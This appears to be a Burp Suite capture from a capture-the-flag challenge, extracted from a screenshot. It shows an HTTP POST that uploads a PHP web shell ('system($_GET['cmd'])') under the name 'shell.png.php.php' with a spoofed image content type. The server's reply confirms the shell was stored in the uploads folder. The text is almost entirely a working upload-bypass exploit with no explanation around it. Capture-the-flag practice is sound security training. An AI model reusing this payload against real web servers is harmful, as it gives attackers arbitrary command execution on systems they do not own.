 Go
Cancel
<
>
Target: http://cl
Request
Raw
Params
Headers
Hex
POST / HTTP/1.1
Host: chal.noxale.com:8079
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://chal.noxale.com:8079/
Content-Type: multipart/form-data; boundary=---------------------------8458706018792
Content-Length: 323
DNT: 1
Connection: close
Cookie: hibext_instdsigdipv2=1
Upgrade-Insecure-Requests: 1
-----------------------------8458706018792
Content-Disposition: form-data; name="upload"; filename="shell.png.php.php"
Content-Type: image/png
<?php
system($_GET['cmd']);
?>
-----------------------------8458706018792
Content-Disposition: form-data; name="action"
-----------------------------8458706018792--
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Sun, 09 Sep 2018 12:14:09 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1883
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<title>My file uploading website!</title>
<meta name = "viewport" content = "width = device-width, initial-scale = 1">
<link rel = "stylesheet"
href = "https://fonts.googleapis.com/icon?family=Material+Icons">
<link rel = "stylesheet"
href = "https://cdnjs.cloudflare.com/ajax/libs/materialize/0.97.3/css/materialize.min.css">
<script type = "text/javascript"
src = "https://code.jquery.com/jquery-2.1.1.min.js"></script>
<script src = "https://cdnjs.cloudflare.com/ajax/libs/materialize/0.97.3/js/materialize.min.js">
</script>
</head>
<body class = "container">
<h5> It is the most secure uploading server in the world! <br></h5>
<div class = "row">
<form enctype="multipart/form-data" class = "col s6 push-s3" method="POST" action=''>
<div class = "row">
<div class = "file-field input-field">
<div class = "btn">
<span>Browse</span>
<input type = "file" name="upload"/>
</div>
<div class = "file-path-wrapper">
<input class = "file-path validate" type = "text"
placeholder = "Upload file" />
<button class="btn waves-effect waves-light" type="submit" name="action">Submit
<i class="material-icons right">send</i>
</button>
</div>
<p style="text-align:center" class="col push-s3">
File: shell.png.php<br>Image uploaded to: <a href='uploads/shell.png.php'>Here</a> <br>
</div>
</div>
</form>